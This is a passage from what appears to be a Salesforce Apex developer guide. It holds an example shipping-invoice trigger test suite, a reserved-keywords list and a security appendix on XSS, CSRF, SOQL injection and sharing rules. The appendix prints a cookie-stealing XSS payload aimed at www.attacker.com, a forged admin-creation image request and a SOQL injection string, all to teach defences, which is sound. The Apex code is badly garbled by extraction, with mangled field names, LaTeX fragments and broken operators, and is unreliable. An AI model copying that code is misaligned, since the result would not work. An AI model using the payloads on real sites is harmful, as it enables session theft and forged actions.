        if((myShippingInvoice.subtotal__c >= 100.00) &&
           (myShippingInvoice.ShippingDiscount c == 0))
        {
            myShippingInvoice.ShippingDiscount__c =
                         myShippingInvoice.Shipping c * -1;
            myShippingInvoice.GrandTotal__c += myShippingInvoice.ShippingDiscount__c;
        }
    }
}
```
## <span id="page-536-1"></span>**Shipping Invoice Test**

```
@IsTest
private class TestShippingInvoice{
    // Test for inserting three items at once
    public static testmethod void testBulkItemInsert(){
        // Create the shipping invoice. It's a best practice to either use defaults
        // or to explicitly set all values to zero so as to avoid having
         / extraneous data in your test.
        Shipping Invoice C order1 = new Shipping Invoice C(subtotal c = 0,
                          totalweight c = 0, grandtotal \overline{c} = 0,
                          ShippingDiscount c = 0, Shipping c = 0, tax c = 0);
        // Insert the order and populate with items
        insert Order1;
```

```
List<Item c > list1 = new List<Item c > ();
    Item_c item1 = new Item_C(Price_c = 10, weight_c = 1, quantity_c = 1,
                                Shipping Invoice C = \overline{order1.id};
    Item c item2 = new Item C(Price c = 25, weight c = 2, quantity c = 1,
                                Shipping Invoice C = \overline{order1.id};
    Item c item3 = new Item C(Price c = 40, weight c = 3, quantity c = 1,
                                Shipping Invoice C = \text{order1.id};list1.add(item1);
    list1.add(item2);
   list1.add(item3);
    insert list1;
    // Retrieve the order, then do assertions
    order1 = [SELECT id, subtotal_c, tax_c, shipping_c, totalweight_c,
              grandtotal_c, shippingdiscount_c
              FROM Shipping Invoice C
              WHERE id = :order1.id];System.assert(order1.subtotal c == 75,
            'Order subtotal was not $75, but was '+ order1.subtotal c);
    System.assert(order1.tax c = 6.9375,
            'Order tax was not $6.9375, but was ' + order1.tax c);
    System.assert(order1.shipping_c == 4.50,
            'Order shipping was not $4.50, but was ' + order1.shipping c);
    System.assert(order1.totalweight c = 6.00,
            'Order weight was not 6 but was ' + order1.totalweight c);
    System.assert(order1.grandtotal c == 86.4375,
            'Order grand total was not $86.4375 but was '
            + order1.grandtotal__c);
    System.assert(order1.shippingdiscount c == 0,
            'Order shipping discount was not $0 but was '
            + order1.shippingdiscount c);
}
// Test for updating three items at once
public static testmethod void testBulkItemUpdate(){
    // Create the shipping invoice. It's a best practice to either use defaults
    // or to explicitly set all values to zero so as to avoid having
    // extraneous data in your test.
    Shipping Invoice C order1 = new Shipping Invoice C(subtotal c = 0,
                      totalweight c = 0, grandtotal \overline{c} = 0,
                      ShippingDiscount c = 0, Shipping c = 0, tax c = 0);
    // Insert the order and populate with items.
    insert Order1;
    List<Item c > list1 = new List<Item c > ();
    Item c item1 = new Item C(Price \overline{c} = 1, weight c = 1, quantity c = 1,
                                \text{Shipping\_Invoice\_C} = \text{order1.id};Item c item2 = new Item C(Price c = 2, weight c = 2, quantity c = 1,
                                Shipping Invoice C = \text{order1.id};Item c item3 = new Item C(Price c = 4, weight c = 3, quantity c = 1,
                                Shipping Invoice C = \text{order1.id};list1.add(item1);
    list1.add(item2);
   list1.add(item3);
   insert list1;
    // Update the prices on the 3 items
    list1[0].price c = 10;list1[1].price c = 25;list1[2].price -c = 40;
    update list1;
    // Access the order and assert items updated
    order1 = [SELECT id, subtotal c, tax c, shipping c, totalweight c,
             grandtotal_c, shippingdiscount c
```

```
FROM Shipping Invoice C
              WHERE Id = :order1.Hd;
    System.assert(order1.subtotal c == 75,
                    'Order subtotal was not $75, but was '+ order1.subtotal_c);
    System.assert(order1.tax c = 6.9375,
                    'Order tax was not $6.9375, but was ' + order1.tax c);
    System.assert(order1.shipping__c == 4.50,
                    'Order shipping was not $4.50, but was '
                   + order1.shipping__c);
    System.assert(order1.totalweight\overline{c} = 6.00,
                   'Order weight was not 6 but was ' + order1.totalweight c);
    System.assert(order1.grandtotal__c == 86.4375,
                    'Order grand total was not $86.4375 but was '
                   + order1.grandtotal__c);
    System.assert(order1.shippingdiscount c == 0,
                   'Order shipping discount was not $0 but was '
                   + order1.shippingdiscount c);
}
// Test for deleting items
public static testmethod void testBulkItemDelete(){
    // Create the shipping invoice. It's a best practice to either use defaults
    // or to explicitly set all values to zero so as to avoid having
    // extraneous data in your test.
    Shipping Invoice C order1 = new Shipping_Invoice_C(subtotal_c = 0,
                      totalweight c = 0, grandtotal c = 0,
                      ShippingDiscount c = 0, Shipping c = 0, tax c = 0);
    // Insert the order and populate with items
    insert Order1;
    List<Item__c> list1 = new List<Item__c>();
    Item c item1 = new Item C(Price \overline{c} = 10, weight c = 1, quantity c = 1,
                                Shipping_Invoice_C = \overline{order1.id};
    Item c item2 = new Item C(Price c = 25, weight c = 2, quantity c = 1,
                                Shipping_Invoice_C = \overline{order1.id};
    Item_c item3 = new Item_C(Price_c<sup>-</sup>= 40, weight_c = 3, quantity_c = 1,
                                 Shipping_Invoice_C = \overline{order1.id};
    Item_c itemA = new Item_C(Price_c = 1, weight_c = 3, quantity_c = 1,
                                 Shipping Invoice C = \text{order1.id};Item c itemB = new Item_C(Price_c<sup>-</sup>= 1, weight_c = 3, quantity_c = 1,
                                 Shipping_Invoice_C = \text{order1.id};Item c itemC = new Item C(Price c = 1, weight c = 3, quantity c = 1,
                                 Shipping_Invoice_C = order1.id;
    Item c itemD = new Item C(Price c = 1, weight c = 3, quantity c = 1,
                                Shipping Invoice C = \text{order1.id};list1.add(item1);
    list1.add(item2);
    list1.add(item3);
    list1.add(itemA);
    list1.add(itemB);
    list1.add(itemC);
    list1.add(itemD);
    insert list1;
    // Seven items are now in the shipping invoice.
   // The following deletes four of them.
    List<Item c > list2 = new List<Item c > ();
    list2.add(itemA);
    list2.add(itemB);
    list2.add(itemC);
    list2.add(itemD);
    delete list2;
    // Retrieve the order and verify the deletion
```

```
order1 = [SELECT id, subtotal c, tax c, shipping c, totalweight c,
              grandtotal__c, shippingdiscount__c
              FROM Shipping_Invoice_C
              WHERE Id = :order1.Hd];System.assert(order1.subtotal c = 75,
                  'Order subtotal was not $75, but was '+ order1.subtotal c);
    System.assert(order1.tax__c == 6.9375,
                  'Order tax was not $6.9375, but was ' + order1.tax c);
   System.assert(order1.shipping c == 4.50,
                  'Order shipping was not $4.50, but was ' + order1.shipping c);
    System.assert(order1.totalweight__c == 6.00,
                  'Order weight was not 6 but was ' + order1.totalweight_c);
    System.assert(order1.grandtotal__c == 86.4375,
                  'Order grand total was not $86.4375 but was '
                  + order1.grandtotal c);
    System.assert(order1.shippingdiscount _c = 0,
                  'Order shipping discount was not $0 but was '
                  + order1.shippingdiscount c);
}
// Testing free shipping
public static testmethod void testFreeShipping(){
    // Create the shipping invoice. It's a best practice to either use defaults
    // or to explicitly set all values to zero so as to avoid having
    // extraneous data in your test.
    Shipping_Invoice__C order1 = new Shipping_Invoice__C(subtotal__c = 0,
                      totalweight c = 0, grandtotal c = 0,
                      ShippingDiscount c = 0, Shipping c = 0, tax c = 0);
    // Insert the order and populate with items.
   insert Order1;
   List<Item c> list1 = new List<Item c>();
    Item c item1 = new Item C(Price \overline{c} = 10, weight c = 1,
                             quantity c = 1, Shipping Invoice C = \text{order1.id};Item c item2 = new Item C(Price c = 25, weight c = 2,
                             \overline{quantity} = 1, Shipping Invoice \overline{C} = order1.id);
   Item_c item3 = new Item_C(Price_c = 40, weight_c = 3,
                             quantity c = 1, Shipping Invoice c = \text{order1.id};list1.add(item1);
   list1.add(item2);
   list1.add(item3);
   insert list1;
    // Retrieve the order and verify free shipping not applicable
   order1 = [SELECT id, subtotal_c, tax_c, shipping_c, totalweight_c,grandtotal_c, shippingdiscount c
              FROM Shipping Invoice C
              WHERE Id = :order1.Id];// Free shipping not available on $75 orders
   System.assert(order1.subtotal c = 75,
                  'Order subtotal was not $75, but was '+ order1.subtotal c);
   System.assert(order1.tax_c == 6.9375,
                  'Order tax was not $6.9375, but was ' + order1.tax c);
    System.assert(order1.shipping c = 4.50,
                  'Order shipping was not $4.50, but was ' + order1.shipping c);
    System.assert(order1.totalweight c = 6.00,
                  'Order weight was \overline{not} 6 but was ' + order1.totalweight_c);
    System.assert(order1.grandtotal c = 86.4375,
                  'Order grand total was not $86.4375 but was '
                  + order1.grandtotal c);
    System.assert(order1.shippingdiscount c == 0,
                  'Order shipping discount was not $0 but was '
                  + order1.shippingdiscount c);
   // Add items to increase subtotal
```
}

```
item1 = new Item C(Price c = 25, weight c = 20, quantity c = 1,Shipping Invoice C = \text{order1.id};insert item1;
    // Retrieve the order and verify free shipping is applicable
    order1 = [SELECT id, subtotal c, tax c, shipping c, totalweight c,
              grandtotal_c, shippingdiscount_c
              FROM Shipping_Invoice__C
              WHERE Id = :order1.Id];// Order total is now at $100, so free shipping should be enabled
   System.assert(order1.subtotal__c == 100,
                  'Order subtotal was not $100, but was '+ order1.subtotal c);
    System.assert(order1.tax c = 9.25,
                  'Order tax was not $9.25, but was ' + order1.tax _ c);
    System.assert(order1.shipping__c == 19.50,
                  'Order shipping was not $19.50, but was '
                  + order1.shipping c);
    System.assert(order1.totalweight c = = 26.00,
                  'Order weight was not 26 but was ' + order1.totalweight c);
    System.assert(order1.grandtotal c == 109.25,
                  'Order grand total was not $86.4375 but was '
                  + order1.grandtotal__c);
    System.assert(order1.shippingdiscount c = -19.50,
                   'Order shipping discount was not -$19.50 but was '
                  + order1.shippingdiscount c);
 // Negative testing for inserting bad input
public static testmethod void testNegativeTests(){
    // Create the shipping invoice. It's a best practice to either use defaults
    // or to explicitly set all values to zero so as to avoid having
    // extraneous data in your test.
    Shipping Invoice C order1 = new Shipping Invoice C(subtotal c = 0,
                      totalweight c = 0, grandtotal \overline{c} = 0,
                      ShippingDiscount c = 0, Shipping c = 0, tax c = 0);
    // Insert the order and populate with items.
    insert Order1;
   Item c item1 = new Item C(Price c = -10, weight c = 1, quantity c = 1,
                                Shipping Invoice C = \overline{order1.id};
   Item_c item2 = new Item_C(Price_c<sup>-</sup>= 25, weight_c = -2, quantity_c = 1,
                                Shipping_Invoice_C = \overline{order1.id};
    Item c item3 = new Item C(Price c = 40, weight c = 3, quantity c = -1,
                                Shipping_Invoice_C = order1.id;
   Item c item4 = new Item C(Price c = 40, weight c = 3, quantity c = 0,
                                Shipping Invoice C = \text{order1.id};try{
        insert item1;
    }
   catch(Exception e)
    {
        system.assert(e.getMessage().contains('Price must be non-negative'),
                     'Price was negative but was not caught');
    }
    try{
        insert item2;
    }
   catch(Exception e)
    {
        system.assert(e.getMessage().contains('Weight must be non-negative'),
                     'Weight was negative but was not caught');
    }
```
}

```
try{
        insert item3;
    }
    catch(Exception e)
    {
        system.assert(e.getMessage().contains('Quantity must be positive'),
                     'Quantity was negative but was not caught');
    }
    try{
        insert item4;
    }
    catch(Exception e)
    {
        system.assert(e.getMessage().contains('Quantity must be positive'),
                      'Quantity was zero but was not caught');
    }
}
```
Appendix A: Shipping Invoice Example Code Shipping Invoice Example Code

# **Appendix**



# **Reserved Keywords**

The following words can only be used as keywords.

**Note:** Keywords marked with an asterisk (\*) are reserved for future use.

#### **Table 7: Reserved Keywords**





The following are special types of keywords that aren't reserved words and can be used as identifiers.

- after
- before
- count
- excludes
- first
- includes
- last
- order
- sharing
- with

# **Appendix C**

# **Security Tips for Apex and Visualforce Development**

# **Understanding Security**

The powerful combination of Apex and Visualforce pages allow Force.com developers to provide custom functionality and business logic to Salesforce or create a completely new stand-alone product running inside the Force.com platform. However, as with any programming language, developers must be cognizant of potential security-related pitfalls.

Salesforce.com has incorporated several security defenses into the Force.com platform itself. However, careless developers can still bypass the built-in defenses in many cases and expose their applications and customers to security risks. Many of the coding mistakes a developer can make on the Force.com platform are similar to general Web application security vulnerabilities, while others are unique to Apex.

To certify an application for AppExchange, it is important that developers learn and understand the security flaws described here. For additional information, see the Force.com Security Resources page on Developer Force at <http://wiki.developerforce.com/page/Security>.

# **Cross Site Scripting (XSS)**

Cross-site scripting (XSS) attacks cover a broad range of attacks where malicious HTML or client-side scripting is provided to a Web application. The Web application includes malicious scripting in a response to a user of the Web application. The user then unknowingly becomes the victim of the attack. The attacker has used the Web application as an intermediary in the attack, taking advantage of the victim's trust for the Web application. Most applications that display dynamic Web pages without properly validating the data are likely to be vulnerable. Attacks against the website are especially easy if input from one user is intended to be displayed to another user. Some obvious possibilities include bulletin board or user comment-style websites, news, or email archives.

For example, assume the following script is included in a Force.com page using a script component, an  $\circ$ n  $*$  event, or a Visualforce page.

```
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
```
This script block inserts the value of the user-supplied userparam onto the page. The attacker can then enter the following value for userparam:

1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2

In this case, all of the cookies for the current page are sent to www.attacker.com as the query string in the request to the cookie.cgi script. At this point, the attacker has the victim's session cookie and can connect to the Web application as if they were the victim.

The attacker can post a malicious script using a Web site or email. Web application users not only see the attacker's input, but their browser can execute the attacker's script in a trusted context. With this ability, the attacker can perform a wide variety of attacks against the victim. These range from simple actions, such as opening and closing windows, to more malicious attacks, such as stealing data or session cookies, allowing an attacker full access to the victim's session.

For more information on this attack in general, see the following articles:

- [http://www.owasp.org/index.php/Cross\\_Site\\_Scripting](http://www.owasp.org/index.php/Cross_Site_Scripting)
- <http://www.cgisecurity.com/articles/xss-faq.shtml>
- [http://www.owasp.org/index.php/Testing\\_for\\_Cross\\_site\\_scripting](http://www.owasp.org/index.php/Testing_for_Cross_site_scripting)
- <http://www.google.com/search?q=cross-site+scripting>

Within the Force.com platform there are several anti-XSS defenses in place. For example, salesforce.com has implemented filters that screen out harmful characters in most output methods. For the developer using standard classes and output methods, the threats of XSS flaws have been largely mitigated. However, the creative developer can still find ways to intentionally or accidentally bypass the default controls. The following sections show where protection does and does not exist.

## **Existing Protection**

All standard Visualforce components, which start with <apex>, have anti-XSS filters in place. For example, the following code is normally vulnerable to an XSS attack because it takes user-supplied input and outputs it directly back to the user, but the <apex:outputText> tag is XSS-safe. All characters that appear to be HTML tags are converted to their literal form. For example, the < character is converted to  $\< t$ ; so that a literal < displays on the user's screen.

```
<apex:outputText>
    {!$CurrentPage.parameters.userInput}
</apex:outputText>
```
# **Disabling Escape on Visualforce Tags**

By default, nearly all Visualforce tags escape the XSS-vulnerable characters. It is possible to disable this behavior by setting the optional attribute escape="false". For example, the following output is vulnerable to XSS attacks:

<apex:outputText escape="false" value="{!\$CurrentPage.parameters.userInput}" />

#### **Programming Items Not Protected from XSS**

The following items do not have built-in XSS protections, so take extra care when using these tags and objects. This is because these items were intended to allow the developer to customize the page by inserting script commands. It does not makes sense to include anti-XSS filters on commands that are intentionally added to a page.

#### **Custom JavaScript**

If you write your own JavaScript, the Force.com platform has no way to protect you. For example, the following code is vulnerable to XSS if used in JavaScript.

```
<script>
   var foo = location.search;
    document.write(foo);
</script>
```
#### **<apex:includeScript>**

The <apex:includeScript> Visualforce component allows you to include a custom script on the page. In these cases, be very careful to validate that the content is safe and does not include user-supplied data. For example, the following snippet is extremely vulnerable because it includes user-supplied input as the value of the script text. The value provided by the tag is a URL to the JavaScript to include. If an attacker can supply arbitrary data to this parameter (as in the example below), they can potentially direct the victim to include any JavaScript file from any other website.

<apex:includeScript value="{!\$CurrentPage.parameters.userInput}" />

# **Unescaped Output and Formulas in Visualforce Pages**

When using components that have set the escape attribute to false, or when including formulas outside of a Visualforce component, output is unfiltered and must be validated for security. This is especially important when using formula expressions.

Formula expressions can be function calls or include information about platform objects, a user's environment, system environment, and the request environment. It is important to be aware that the output that is generated by expressions is not escaped during rendering. Since expressions are rendered on the server, it is not possible to escape rendered data on the client using JavaScript or other client-side technology. This can lead to potentially dangerous situations if the formula expression references non-system data (that is potentially hostile or editable data) and the expression itself is not wrapped in a function to escape the output during rendering.

A common vulnerability is created by rerendering user input on a page. For example,

```
<apex:page standardController="Account">
 <apex:form>
   <apex:commandButton rerender="outputIt" value="Update It"/>
   <apex:inputText value="{!myTextField}"/>
 </apex:form>
 <apex:outputPanel id="outputIt">
   Value of myTextField is <apex:outputText value=" { !myTextField}" escape="false"/>
 </apex:outputPanel>
</apex:page>
```
The unescaped {!myTextField} results in a cross-site scripting vulnerability. For example, if the user enters :

<script>alert('xss')

and clicks **Update It**, the JavaScript is executed. In this case, an alert dialog is displayed, but more malicious uses could be designed.

There are several functions that you can use for escaping potentially insecure strings.

#### **HTMLENCODE**

The HTMLENCODE function encodes text strings and merge field values for use in HTML by replacing characters that are reserved in HTML, such as the greater-than sign  $(>)$ , with HTML entity equivalents, such as  $\> t$ .

#### **JSENCODE**

The JSENCODE function encodes text strings and merge field values for use in JavaScript by inserting escape characters, such as a backslash (\), before unsafe JavaScript characters, such as the apostrophe (').

#### **JSINHTMLENCODE**

The JSINHTMLENCODE function encodes text strings and merge field values for use in JavaScript within HTML tags by inserting escape characters before unsafe JavaScript characters and replacing characters that are reserved in HTML with HTML entity equivalents.

#### **URLENCODE**

The URLENCODE function encodes text strings and merge field values for use in URLs by replacing characters that are illegal in URLs, such as blank spaces, with the code that represent those characters as defined in *RFC 3986, Uniform Resource Identifier (URI): Generic Syntax*. For example, exclamation points are replaced with %21.

To use HTMLENCODE to secure the previous example, change the  $\langle 2pex:outputText \rangle$  to the following:

<apex:outputText value=" {!HTMLENCODE(myTextField)}" escape="false"/>

If a user enters <script>alert('xss') and clicks **Update It**, the JavaScript is not be executed. Instead, the string is encoded and the page displays Value of myTextField is <script>alert('xss').

Depending on the placement of the tag and usage of the data, both the characters needing escaping as well as their escaped counterparts may vary. For instance, this statement:

```
<script>var ret = "{!$CurrentPage.parameters.retURL}";script>var ret =
"{!$CurrentPage.parameters.retURL}";</script>
```
requires that the double quote character be escaped with its URL encoded equivalent of %22 instead of the HTML escaped ", since it is going to be used in a link. Otherwise, the request:

http://example.com/demo/redirect.html?retURL=%22foo%22%3Balert('xss')%3B%2F%2F

results in:

<script>var ret = "foo";alert('xss');//";</script>

The JavaScript executes, and the alert is displayed.

In this case, to prevent the JavaScript being executed, use the JSENCODE function. For example

<script>var ret = "{!JSENCODE(\$CurrentPage.parameters.retURL)}";</script>

Formula tags can also be used to include platform object data. Although the data is taken directly from the user's organization, it must still be escaped before use to prevent users from executing code in the context of other users (potentially those with higher privilege levels). While these types of attacks must be performed by users within the same organization, they undermine the organization's user roles and reduce the integrity of auditing records. Additionally, many organizations contain data which has been imported from external sources and may not have been screened for malicious content.

# **Cross-Site Request Forgery (CSRF)**

Cross-Site Request Forgery (CSRF) flaws are less of a programming mistake as they are a lack of a defense. The easiest way to describe CSRF is to provide a very simple example. An attacker has a Web page at www.attacker.com. This could be

any Web page, including one that provides valuable services or information that drives traffic to that site. Somewhere on the attacker's page is an HTML tag that looks like this:

<img

src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....." height=1 width=1 />

In other words, the attacker's page contains a URL that performs an action on your website. If the user is still logged into your Web page when they visit the attacker's Web page, the URL is retrieved and the actions performed. This attack succeeds because the user is still authenticated to your Web page. This is a very simple example and the attacker can get more creative by using scripts to generate the callback request or even use CSRF attacks against your AJAX methods.

For more information and traditional defenses, see the following articles:

- [http://www.owasp.org/index.php/Cross-Site\\_Request\\_Forgery](http://www.owasp.org/index.php/Cross-Site_Request_Forgery)
- <http://www.cgisecurity.com/articles/csrf-faq.shtml>
- <http://shiflett.org/articles/cross-site-request-forgeries>

Within the Force.com platform, salesforce.com has implemented an anti-CSRF token to prevent this attack. Every page includes a random string of characters as a hidden form field. Upon the next page load, the application checks the validity of this string of characters and does not execute the command unless the value matches the expected value. This feature protects you when using all of the standard controllers and methods.

Here again, the developer might bypass the built-in defenses without realizing the risk. For example, suppose you have a custom controller where you take the object ID as an input parameter, then use that input parameter in an SOQL call. Consider the following code snippet.

```
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
 public void init() {
   Id id = ApexPages.currentPage().getParameters().get('id');
   Account obj = [select id, Name FROM Account WHERE id = id];delete obj;
   return ;
  }
}
```
In this case, the developer has unknowingly bypassed the anti-CSRF controls by developing their own action method. The id parameter is read and used in the code. The anti-CSRF token is never read or validated. An attacker Web page might have sent the user to this page using a CSRF attack and provided any value they wish for the id parameter.

There are no built-in defenses for situations like this and developers should be cautious about writing pages that take action based upon a user-supplied parameter like the id variable in the preceding example. A possible work-around is to insert an intermediate confirmation page before taking the action, to make sure the user intended to call the page. Other suggestions include shortening the idle session timeout for the organization and educating users to log out of their active session and not use their browser to visit other sites while authenticated.

# **SOQL Injection**

In other programming languages, the previous flaw is known as SQL injection. Apex does not use SQL, but uses its own database query language, SOQL. SOQL is much simpler and more limited in functionality than SQL. Therefore, the risks are much lower for SOQL injection than for SQL injection, but the attacks are nearly identical to traditional SQL injection. In summary SQL/SOQL injection involves taking user-supplied input and using those values in a dynamic SOQL query. If the input is not validated, it can include SOQL commands that effectively modify the SOQL statement and trick the application into performing unintended commands.

For more information on SQL Injection attacks see:

- [http://www.owasp.org/index.php/SQL\\_injection](http://www.owasp.org/index.php/SQL_injection)
- [http://www.owasp.org/index.php/Blind\\_SQL\\_Injection](http://www.owasp.org/index.php/Blind_SQL_Injection)
- [http://www.owasp.org/index.php/Guide\\_to\\_SQL\\_Injection](http://www.owasp.org/index.php/Guide_to_SQL_Injection)
- <http://www.google.com/search?q=sql+injection>

#### **SOQL Injection Vulnerability in Apex**

Below is a simple example of Apex and Visualforce code vulnerable to SOQL injection.

```
<apex:page controller="SOQLController" >
    <apex:form>
        <apex:outputText value="Enter Name" />
        <apex:inputText value="{!name}" />
       <apex:commandButton value="Query" action="{!query}" />
    </apex:form>
</apex:page>
public class SOQLController {
   public String name {
       get { return name;}
        set { name = value; }
    }
    public PageReference query() {
       String qryString = 'SELECT Id FROM Contact WHERE ' +
            '(IsDeleted = false and Name like \'%' + name + '%\')';
        queryResult = Database.query(qryString);
        return null;
    }
}
```
This is a very simple example but illustrates the logic. The code is intended to search for contacts that have not been deleted. The user provides one input value called name. The value can be anything provided by the user and it is never validated. The SOQL query is built dynamically and then executed with the Database.query method. If the user provides a legitimate value, the statement executes as expected:

```
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
```
However, what if the user provides unexpected input, such as:

// User supplied value for name: test%') OR (Name LIKE '

In that case, the query string becomes:

SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')

Now the results show all contacts, not just the non-deleted ones. A SOQL Injection flaw can be used to modify the intended logic of any vulnerable query.

## **SOQL Injection Defenses**

To prevent a SOQL injection attack, avoid using dynamic SOQL queries. Instead, use static queries and binding variables. The vulnerable example above can be re-written using static SOQL as follows:

```
public class SOQLController {
    public String name {
        get { return name;}
        set { name = value;}
    }
    public PageReference query() {
        String queryName = \sqrt[12]{} + name + \sqrt[12]{};
        queryResult = [SELECT Id FROM Contact WHERE
            (IsDeleted = false and Name like :queryName)];
        return null;
    }
}
```
If you must use dynamic SOQL, use the escapeSingleQuotes method to sanitize user-supplied input. This method adds the escape character  $(\cdot)$  to all single quotation marks in a string that is passed in from a user. The method ensures that all single quotation marks are treated as enclosing strings, instead of database commands.

# **Data Access Control**

The Force.com platform makes extensive use of data sharing rules. Each object has permissions and may have sharing settings for which users can read, create, edit, and delete. These settings are enforced when using all standard controllers.

When using an Apex class, the built-in user permissions and field-level security restrictions are not respected during execution. The default behavior is that an Apex class has the ability to read and update all data within the organization. Because these rules are not enforced, developers who use Apex must take care that they do not inadvertently expose sensitive data that would normally be hidden from users by user permissions, field-level security, or organization-wide defaults. This is particularly true for Visualforce pages. For example, consider the following Apex pseudo-code:

```
public class customController {
   public void read() {
       Contact contact = [SELECT id FROM Contact WHERE Name = :value];
    }
}
```
In this case, all contact records are searched, even if the user currently logged in would not normally have permission to view these records. The solution is to use the qualifying keywords with sharing when declaring the class:

```
public with sharing class customController {
    . . .
}
```
The with sharing keyword directs the platform to use the security sharing permissions of the user currently logged in, rather than granting full access to all records.

# **Appendix D**

